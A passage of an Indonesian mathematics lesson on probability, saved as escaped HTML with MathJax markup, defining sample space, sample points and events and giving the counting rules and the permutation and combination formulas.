style=\"box-sizing: border-box;\"\u003EKejadian majemuk adalah suatu kejadian yang mempunyai titik sampel lebih dari satu. Pada percobaan mengambil sebuah bola dari dalam keleng di atas, contoh kejadian majemuk adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E{2, 4, 6} yaitu kejadian terambilnya bola bernomor genap\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E{1, 2} yaitu kejadian terambilnya bola bernomor kurang dari 3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Pada umumnya, kejadian disimbolkan dengan huruf kapital, misalnya kejadian terambilnya bola bernomor ganjil, dapat dinyatakan dengan G = {1, 3, 5, 7} dan kejadian terambilnya bola bernomor kurang dari 4, dapat dinyatakan dengan H = {1, 2, 3}.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Dari uraian di atas, dapat kita simpulkan beberapa definisi berikut ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Csection class=\"q-understand-open\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003EPercobaan\u003C\/strong\u003E\u0026nbsp;adalah kegiatan untuk memperoleh suatu hasil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ERuang sampel\u003C\/strong\u003E\u0026nbsp;adalah himpunan semua kemungkinan hasil percobaan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ETitik sampel\u003C\/strong\u003E\u0026nbsp;adalah anggota ruang sampel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003EKejadian\u003C\/strong\u003E\u0026nbsp;adalah himpunan satu atau beberapa titik sampel dan merupakan himpunan bagian dari ruang sampel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Csection class=\"q-understand-close\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px; margin-top: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Berikut ini merupakan beberapa rumusan yang akan kalian gunakan dalam menentukan banyak titik sampel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Csection class=\"q-understand-open\" style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 15px;\"\u003E\u003C\/section\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EAturan pemjumlahan :\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EC\u003C\/em\u003E₁ +\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EC\u003C\/em\u003E₂ +\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EC\u003C\/em\u003E₃ +\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EC\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003En\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EAturan perkalian :\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EM\u003C\/em\u003E₁ x\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EM\u003C\/em\u003E₂ x\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EM\u003C\/em\u003E₃ x … x\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EM\u003C\/em\u003E\u003Cspan style=\"bottom: -0.25em; box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003En\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EPermutasi :\u0026nbsp;\u003Cspan class=\"MathJax_Preview\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003Cspan class=\"MathJax\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;P\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;(\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;\u0026amp;#x2013;\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;)\u0026lt;\/mo\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-13-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: border-box; direction: ltr; display: inline; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Cnobr aria-hidden=\"true\" style=\"border: 0px; box-sizing: border-box; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"math\" id=\"MathJax-Span-339\" role=\"math\" style=\"border: 0px; box-sizing: border-box; display: inline-block; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 5.929em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; font-size: 18.56px; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 5.121em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(1.188em 1005.12em 3.02em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -2.26em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-340\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-341\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 0.488em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.828em 1000em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-342\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.823em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-343\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-344\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 1.08em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.128em 1000.76em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-345\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003EP\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0.11em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.649em; margin: 0px; padding: 0px; position: absolute; top: -3.823em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-346\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-347\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E=\u003C\/span\u003E\u003Cspan class=\"mfrac\" id=\"MathJax-Span-348\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px 0.11em; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 1.996em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1000.54em 4.151em -999.997em); left: 18.5156px; margin: 0px 0px 0px -0.321em; padding: 0px; position: absolute; top: -4.415em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-349\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-350\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-351\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.289em 1001.84em 4.313em -999.997em); left: 18.5156px; margin: 0px 0px 0px -0.967em; padding: 0px; position: absolute; top: -3.553em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-352\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-353\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-354\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-355\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E–\u003C\/span\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-356\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-357\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E)\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-358\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(0.865em 1002em 1.242em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -1.29em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border-color: initial; border-top-style: solid; border-width: 1.3px 0px 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0.003em; width: 1.996em;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1.08em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 2.266em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border-color: initial; border-left-style: solid; border-width: 0px; box-sizing: border-box; display: inline-block; height: 1.941em; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: -0.747em; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/nobr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EKombinasi :\u0026nbsp;\u003Cspan class=\"MathJax_Preview\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003Cspan class=\"MathJax\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;C\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;msub\u0026gt;\u0026lt;mi\u0026gt;P\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;\/msub\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;(\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;n\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;\u0026amp;#x2013;\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;k\u0026lt;\/mi\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;)\u0026lt;\/mo\u0026gt;\u0026lt;mo\u0026gt;!\u0026lt;\/mo\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-14-Frame\" role=\"presentation\" style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; direction: ltr; display: inline; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Cnobr aria-hidden=\"true\" style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; vertical-align: 0px;\"\u003E\u003Cspan class=\"math\" id=\"MathJax-Span-359\" role=\"math\" style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; display: inline-block; margin: 0px; padding: 0px; position: static; vertical-align: 0px; width: 9.916em;\"\u003E\u003Cspan style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; display: inline-block; font-size: 18.56px; height: 0px; margin: 0px; padding: 0px; position: relative; vertical-align: 0px; width: 8.516em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(1.08em 1008.52em 3.02em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -2.26em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-360\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-361\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 0.488em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.828em 1000em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-362\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.823em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-363\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003En\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-364\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 1.134em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.128em 1000.76em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-365\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003EC\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 1px; margin: 0px; overflow: hidden; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0.057em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; left: 0.703em; margin: 0px; padding: 0px; position: absolute; top: -3.823em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-366\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Math-italic; font-size: 13.1219px; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003Ek\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 3.99em; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px; width: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"mo\" id=\"MathJax-Span-367\" style=\"border: 0px; box-sizing: border-box; display: inline; font-family: MathJax_Main; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E=\u003C\/span\u003E\u003Cspan class=\"mfrac\" id=\"MathJax-Span-368\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px 0px 0px 0.272em; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px 0.11em; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 1.242em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.343em 1001.13em 4.259em -999.997em); left: 11.5156px; margin: 0px 0px 0px -0.536em; padding: 0px; position: absolute; top: -4.523em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mrow\" id=\"MathJax-Span-369\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"msubsup\" id=\"MathJax-Span-370\" style=\"border: 0px; box-sizing: border-box; display: inline; margin: 0px; padding: 0px; position: static; transition: none; vertical-align: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; display: inline-block; height: 0px; margin: 0px; padding: 0px; position: relative; transition: none; vertical-align: 0px; width: 0.38em;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; clip: rect(3.828em 1000em 4.151em -999.997em); left: 0.003em; margin: 0px; padding: 0px; position: absolute; top: -3.984em; transition: none; vertical-align: 0px;\"\u003E\u003Cspan class=\"mi\" id=\"MathJax-Span-371\" style=\"border: 0px; box-sizing: border-box; display: inline; 